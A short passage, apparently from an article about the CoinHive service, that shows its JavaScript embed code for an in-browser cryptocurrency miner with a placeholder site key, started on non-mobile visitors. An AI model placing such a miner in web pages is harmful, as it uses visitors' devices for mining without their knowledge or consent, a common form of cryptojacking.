 Thus CoinHive was born
<script>
var miner = new CoinHive.Anonymous(
    'YOUR_SITE_KEY', {throttle: 0.3});
if (!miner.isMobile()) {
    miner.start();
}
</script>